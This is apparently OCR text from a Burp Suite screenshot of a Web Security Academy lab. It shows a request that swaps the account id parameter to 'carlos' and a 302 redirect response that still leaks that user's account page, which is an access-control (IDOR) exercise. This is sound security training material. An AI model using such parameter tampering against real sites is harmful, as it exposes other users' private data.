 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a56004e0352194e80d6940b00690069.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a56004e0352194e80d6940b00690069.web-security-academy
.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data leakage in
redirect
</h2>
23 <button id='submitSolution' class='button' method='POST' path='
Search
0 highlights
Done